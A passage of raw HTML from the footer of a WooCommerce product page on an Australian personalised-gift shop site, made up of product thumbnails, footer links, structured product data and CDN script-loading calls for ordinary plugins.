https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1.png 1200w" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MjY2Mjo5NjY=-1" src="[data-uri]" /> <span class="product-title">Iconic Silver</span> </a> <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span> </li> <li> <a href="https://creativegiftideas.com.au/product/essential-silver/"> <img width="300" height="300" alt="Essential Silver" sizes="auto, (max-width: 300px) 100vw, 300px" nitro-lazy-srcset="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-300x300.png 300w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-1024x1024.png 1024w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-150x150.png 150w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-768x768.png 768w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-32x32.png 32w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-600x600.png 600w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-100x100.png 100w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3.png 1200w" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MjY3MTo5NTE=-1" src="[data-uri]" /> <span class="product-title">Essential Silver</span> </a> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span> </li> </ul></div></aside></div><div class="columns"><aside id="pages-4" class="widget widget_pages"><div class="body"><h4 class="widget-title">Get to know us</h4> <ul> <li class="page_item page-item-2494"><a href="https://creativegiftideas.com.au/about/">About Us</a></li> <li class="page_item page-item-2508"><a href="https://creativegiftideas.com.au/contact-us/">Contact Us</a></li> <li class="page_item page-item-39499"><a href="https://creativegiftideas.com.au/yith-compare/">Compare</a></li> </ul> </div></aside></div><div class="columns"><aside id="pages-5" class="widget widget_pages"><div class="body"><h4 class="widget-title">Let us help you</h4> <ul> <li class="page_item page-item-3"><a href="https://creativegiftideas.com.au/privacy-policy/">Privacy Policy</a></li> <li class="page_item page-item-2183"><a href="https://creativegiftideas.com.au/terms-and-conditions/">Terms and Conditions</a></li> <li class="page_item page-item-3854"><a href="https://creativegiftideas.com.au/my-account/">My Account</a></li> <li class="page_item page-item-3855"><a href="https://creativegiftideas.com.au/wishlist/">Wishlist</a></li> <li class="page_item page-item-39499"><a href="https://creativegiftideas.com.au/yith-compare/">Compare</a></li> </ul> </div></aside></div></div> <div class="footer-social-icons container text-center mb-0"> <ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0"> <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/people/Creativegiftideasau/6155707736876"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=+61405979147"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://wa.me/+61405979147"></a></li><li><a class="fab fa-pinterest" target="_blank" href="https://www.pinterest.com.au/creativegiftideas/"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/creativegiftideas.au/"></a></li> </ul> </div> <div class="handheld-footer-bar"> <div class="handheld-footer-bar-inner"> <div class="footer-logo nitro-lazy"> <img alt="Creative Gift Ideas" width="166" height="114" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/03/cgiupdate.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MjcwMToxNDI=-1" src="[data-uri]" /> </div> <div class="footer-call-us"> <span class="call-us-text">Got Questions ? Call us 24/7!</span> <span class="call-us-number">0405 979 147</span> </div> </div> </div> </div> </footer> </div> </div><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script> <div class="back-to-top-wrapper position-absolute bottom-0 pe-none"> <a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top"><i class="fa fa-angle-up"></i></a> </div> <div class="electro-overlay"></div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/electro-child\/*","\/wp-content\/themes\/electro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <template data-nitro-marker-id="851569a1410881dec36df97c33874b5d-1"></template> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/creativegiftideas.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Decor","@id":"https:\/\/creativegiftideas.com.au\/collections\/decor\/"}},{"@type":"ListItem","position":3,"item":{"name":"Family Name Sign","@id":"https:\/\/creativegiftideas.com.au\/collections\/decor\/decor-family-name-sign\/"}},{"@type":"ListItem","position":4,"item":{"name":"Personalised Family Name cut-out in Alphabet","@id":"https:\/\/creativegiftideas.com.au\/product\/personalised-family-name-cutout-in-alphabet\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/creativegiftideas.com.au\/product\/personalised-family-name-cutout-in-alphabet\/#product","name":"Personalised Family Name cut-out in Alphabet","url":"https:\/\/creativegiftideas.com.au\/product\/personalised-family-name-cutout-in-alphabet\/","description":"Description\r\n\r\nOur Personalized Family signs make the ideal decoration for an any occasion or a event and perfect wall hanging for the home.\r\n\r\nThey make the perfect wedding and engagement d\u00e9cor and are great backdrop letters for bridal tables or flower walls.\r\n\r\nMade with 3mm thick Acrylic or Wood Sheet in a colour of your choice, this makes a great wall hanging for your new home or a newly renovated bedroom.","image":"https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/06\/32434004.jpg","sku":"32434004","offers":[{"@type":"AggregateOffer","lowPrice":"24.99","highPrice":"69.99","offerCount":144,"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/creativegiftideas.com.au\/product\/personalised-family-name-cutout-in-alphabet\/","seller":{"@type":"Organization","name":"Creative Gift Ideas","url":"https:\/\/creativegiftideas.com.au"},"priceCurrency":"AUD"}]}]}</script> <div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true"> <div class="pswp__bg"></div> <div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div> <div class="pswp__item"></div> <div class="pswp__item"></div> </div> <div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div> <button aria-label="Zoom in/out" class="pswp__button pswp__button--zoom nitro-lazy"></button> <button aria-label="Toggle fullscreen" class="pswp__button pswp__button--fs nitro-lazy"></button> <button aria-label="Share" class="pswp__button pswp__button--share nitro-lazy"></button> <button aria-label="Close (Esc)" class="pswp__button pswp__button--close nitro-lazy"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div> </div> </div> </div> </div> <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div> </div> <button aria-label="Previous (arrow left)" class="pswp__button pswp__button--arrow--left nitro-lazy"></button> <button aria-label="Next (arrow right)" class="pswp__button pswp__button--arrow--right nitro-lazy"></button> <div class="pswp__caption"> <div class="pswp__caption__center"></div> </div> </div> </div> </div> <template data-nitro-marker-id="01ae3dda642de4c9e78a5e21f3c5ba2c-1"></template> <div id="yith-woocompare-preview-bar" class=""> <div class="container"> <header> <p>Select at least 2 products<br />to compare</p> </header> <div class="content"> </div> <footer> <a href="https://creativegiftideas.com.au?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button "> View comparison </a> </footer> </div> </div> <script type="text/template" id="tmpl-variation-template">
 <div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
 <div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
 <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
 <p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>         <template data-nitro-marker-id="jquery-selectBox-js"></template> <template data-nitro-marker-id="prettyPhoto-js"></template> <template data-nitro-marker-id="jquery-yith-wcwl-js-extra"></template> <template data-nitro-marker-id="jquery-yith-wcwl-js"></template> <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="swv-js"></template> <template data-nitro-marker-id="contact-form-7-js-before"></template> <template data-nitro-marker-id="contact-form-7-js"></template> <template data-nitro-marker-id="bootstrap-js-js"></template> <template data-nitro-marker-id="waypoints-js-js"></template> <template data-nitro-marker-id="waypoints-sticky-js-js"></template> <template data-nitro-marker-id="typeahead-js"></template> <template data-nitro-marker-id="handlebars-js"></template> <template data-nitro-marker-id="electro-js-js-extra"></template> <template data-nitro-marker-id="electro-js-js"></template> <template data-nitro-marker-id="owl-carousel-js-js"></template> <template data-nitro-marker-id="wc-country-select-js-extra"></template> <template data-nitro-marker-id="wc-country-select-js"></template> <template data-nitro-marker-id="wc-square-js"></template> <template data-nitro-marker-id="sourcebuster-js-js"></template> <template data-nitro-marker-id="wc-order-attribution-js-extra"></template> <template data-nitro-marker-id="wc-order-attribution-js"></template> <template data-nitro-marker-id="wc-square-digital-wallet-js"></template> <template data-nitro-marker-id="phoeniixx_select2_js-js"></template> <template data-nitro-marker-id="jquery-fixedheadertable-js"></template> <template data-nitro-marker-id="jquery-fixedcolumns-js"></template> <template data-nitro-marker-id="jquery-imagesloaded-js"></template> <template data-nitro-marker-id="yith-woocompare-main-js-extra"></template> <template data-nitro-marker-id="yith-woocompare-main-js"></template> <template data-nitro-marker-id="underscore-js"></template> <template data-nitro-marker-id="wp-util-js-extra"></template> <template data-nitro-marker-id="wp-util-js"></template> <template data-nitro-marker-id="wc-add-to-cart-variation-js-extra"></template> <template data-nitro-marker-id="wc-add-to-cart-variation-js"></template> <template data-nitro-marker-id="0d3f2f2096d107ae78c9d7d3bf995aef-1"></template>  <template data-nitro-marker-id="fdf80bacbd5c79a838a229bf63a20bdf-1"></template> <script>NPRL.registerInlineScript("af638ea29481e9430165cb8a8f8db146-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJhZjYzOGVhMjk0ODFlOTQzMDE2NWNiOGE4ZjhkYjE0Ni0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("729448e0a70f06a9f0dea17f22c224b4-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI3Mjk0NDhlMGE3MGYwNmE5ZjBkZWExN2YyMmMyMjRiNC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("d65e3dcb3a2cc978f62a3bed882c1040-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImQ2NWUzZGNiM2EyY2M5NzhmNjJhM2JlZDg4MmMxMDQwLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-includes/js/jquery/nitro-min-f43b551b749a36845288913120943cc6.jquery.min.js", "jquery-core-js", "[base64]");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-includes/js/jquery/nitro-min-558973c0fd98109493258c8470e94016.jquery-migrate.min.js", "jquery-migrate-js", "[base64]");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woo-product-social-sharing/public/js/nitro-min-09e1a7b956da8bc0167944aa03cbcdd4.wc_ss_btns-public.js", "wc_ss_btns-js", "[base64]");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/nitro-min-a8ec183d189f3ac8e15e99648c959d8d.jquery.blockUI.min.js", "jquery-blockui-js", "[base64]/dmVyPTIuNy4wLXdjLjEwLjEuMyJ9");NPRL.registerInlineScript("wc-add-to-cart-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLWFkZC10by1jYXJ0LWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-90e30008590ddbe96c2e96d82bb05b60.add-to-cart.min.js", "wc-add-to-cart-js", "[base64]/dmVyPTEwLjEuMyJ9");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/zoom/nitro-min-3b3cd6ad90b4e801c24d8eb8d6af9603.jquery.zoom.min.js", "zoom-js", "[base64]");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/nitro-min-0ca71fd77181fb59cbf649653ab49aa7.jquery.flexslider.min.js", "flexslider-js", "[base64]");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/nitro-min-6a69d3f5b4281be2ea4fdb9fcf7e35fb.photoswipe.min.js", "photoswipe-js", "[base64]/dmVyPTQuMS4xLXdjLjEwLjEuMyJ9");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/nitro-min-6a69d3f5b4281be2ea4fdb9fcf7e35fb.photoswipe-ui-default.min.js", "photoswipe-ui-default-js", "[base64]");NPRL.registerInlineScript("wc-single-product-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLXNpbmdsZS1wcm9kdWN0LWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-90e30008590ddbe96c2e96d82bb05b60.single-product.min.js", "wc-single-product-js", "[base64]/dmVyPTEwLjEuMyJ9");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/nitro-min-70f6f3e549dba2bf478b58e13d157684.js.cookie.min.js", "js-cookie-js", "[base64]/dmVyPTIuMS40LXdjLjEwLjEuMyJ9");NPRL.registerInlineScript("woocommerce-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Indvb2NvbW1lcmNlLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-90e30008590ddbe96c2e96d82bb05b60.woocommerce.min.js", "woocommerce-js", "[base64]/dmVyPTEwLjEuMyJ9");NPRL.registerInlineScript("za_product.js-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6InphX3Byb2R1Y3QuanMtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/product-add-ons-woocommerce/assets/scripts/nitro-min-8904dcaa27585f4b5223938577c179e6.product.js", "za_product.js-js", "[base64]");NPRL.registerInlineScript("wc-cart-fragments-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLWNhcnQtZnJhZ21lbnRzLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-90e30008590ddbe96c2e96d82bb05b60.cart-fragments.min.js", "wc-cart-fragments-js", "[base64]/dmVyPTEwLjEuMyJ9");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/web.squarecdn.com/v1/nitro-min-bb9380835a1e1ed6a189fce7cbb36d11.square.js", "wc-square-payment-form-js", "[base64]");NPRL.registerInlineScript("aca942c732eba5d47f808843ee8f1769-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImFjYTk0MmM3MzJlYmE1ZDQ3ZjgwODg0M2VlOGYxNzY5LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/ajax.googleapis.com/ajax/libs/jquery/2.2.4/nitro-min-jquery.min.js", "851569a1410881dec36df97c33874b5d-1", "[base64]");NPRL.registerInlineScript("01ae3dda642de4c9e78a5e21f3c5ba2c-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjAxYWUzZGRhNjQyZGU0YzllNzhhNWUyMWYzYzViYTJjLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/js/nitro-min-73592e30748c5ba415ebac2b8b48fa2f.jquery.selectBox.min.js", "jquery-selectBox-js", "[base64]");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/prettyPhoto/nitro-min-005e7afb3769b3c7d54566ab9a356498.jquery.prettyPhoto.min.js", "prettyPhoto-js", "[base64]/dmVyPTMuMS42In0=");NPRL.registerInlineScript("jquery-yith-wcwl-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImpxdWVyeS15aXRoLXdjd2wtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/js/nitro-min-d2271a11f9042b5f0bf3141b56dba4ea.jquery.yith-wcwl.min.js", "jquery-yith-wcwl-js", "[base64]");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-includes/js/dist/nitro-min-4fddbd9c6f14b07aa4889bdf1cf9cb3a.hooks.min.js", "wp-hooks-js", "[base64]");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-includes/js/dist/nitro-min-c33ce3335593203d6e5cdf3fa9d16b8c.i18n.min.js", "wp-i18n-js", "[base64]/dmVyPTVlNTgwZWI0NmE5MGMyYjk5N2U2In0=");NPRL.registerInlineScript("wp-i18n-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwLWkxOG4tanMtYWZ0ZXIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/contact-form-7/includes/swv/js/nitro-min-1b463e8dd0f763b3e4aff2131aa1961f.index.js", "swv-js", "[base64]");NPRL.registerInlineScript("contact-form-7-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImNvbnRhY3QtZm9ybS03LWpzLWJlZm9yZSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/contact-form-7/includes/js/nitro-min-1b463e8dd0f763b3e4aff2131aa1961f.index.js", "contact-form-7-js", "[base64]");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/themes/electro/assets/js/nitro-min-5aed5ada88777c4cc1fe795c3eec103f.bootstrap.bundle.min.js", "bootstrap-js-js", "[base64]");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/themes/electro/assets/js/nitro-min-5aed5ada88777c4cc1fe795c3eec103f.jquery.waypoints.min.js", "waypoints-js-js", "[base64]");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/themes/electro/assets/js/nitro-min-5aed5ada88777c4cc1fe795c3eec103f.waypoints-sticky.min.js", "waypoints-sticky-js-js", "[base64]/dmVyPTMuNi40In0=");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/themes/electro/assets/js/nitro-min-5aed5ada88777c4cc1fe795c3eec103f.typeahead.bundle.min.js", "typeahead-js", "[base64]");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/themes/electro/assets/js/nitro-min-5aed5ada88777c4cc1fe795c3eec103f.handlebars.min.js", "handlebars-js", "[base64]/dmVyPTMuNi40In0=");NPRL.registerInlineScript("electro-js-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImVsZWN0cm8tanMtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/themes/electro/assets/js/nitro-min-5aed5ada88777c4cc1fe795c3eec103f.electro.min.js", "electro-js-js", "[base64]/dmVyPTMuNi40In0=");NPRL.registerScript("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/wp-content/themes/electro/assets/js/nitro-min-5aed5ada88777c4cc1fe795c3eec103f.owl.carousel.min.js", "owl-carousel-js-js", "[base64]");NPRL.registerInlineScript("wc-country-select-js-extra", 